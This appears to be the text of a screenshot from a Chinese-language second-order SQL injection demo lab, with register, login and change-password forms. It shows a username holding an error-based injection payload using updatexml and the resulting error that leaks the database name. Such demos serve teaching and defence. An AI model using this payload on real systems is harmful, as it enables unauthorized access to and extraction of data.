 执行的SQL: UPDATE users SET password = '212121' WHERE username = 'admin' AND updatexml(1,concat(0x7e,database()),1)#'
错误: XPATH syntax error: '~sqli_demo'
二次注入演示
当前用户: admin' AND updatexml(1,concat(0x7e,database()),1)#
注册
用户名 密码 注册
登录
用户名 密码 登录
修改密码
旧密码 新密码 修改密码 退出